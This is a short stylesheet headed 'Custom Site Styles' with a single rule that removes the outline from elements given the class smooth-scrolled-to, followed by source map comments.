/*======================================= Custom Site Styles =======================================*/
.smooth-scrolled-to { outline: 0; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
